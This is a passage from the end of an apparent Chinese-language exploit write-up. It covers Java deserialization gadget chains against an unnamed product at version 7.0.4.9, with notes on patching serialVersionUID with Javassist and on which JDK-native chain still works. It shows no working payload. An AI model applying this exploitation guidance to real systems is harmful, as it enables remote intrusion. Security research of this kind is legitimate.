java.io.InvalidClassException: javax.swing.UIDefaults$TextAndMnemonicHashMap; local class incompatible: stream classdesc serialVersionUID = -4759762391791842796, local class serialVersionUID = 5869230443415797669需要使用 Javassist 修改 serialVersionUID。
高版本利用链
高版本下只能使用 JDK 原生链,其中 EventListenerListToString 不可用,其序列化流程有所变更,EventListenerList 无法被其正常处理:
KryoUtil.writeToByteArray(object, classLoader, false);
因此在 7.0.4.9 高版本目前只能使用另一条原生链。
总结
整体的过程其实并不难,只不过需要一些的 Java 基础以及熟悉 Java 反序列化链的生成和利用,多实战多积累经验,持续学习。
参考链接
https://mp.weixin.qq.com/s/9zxYCHVrnE3rlvNo9vnqkg
https://mp.weixin.qq.com/s/SThL617Eo5EVLrf5hu7dmw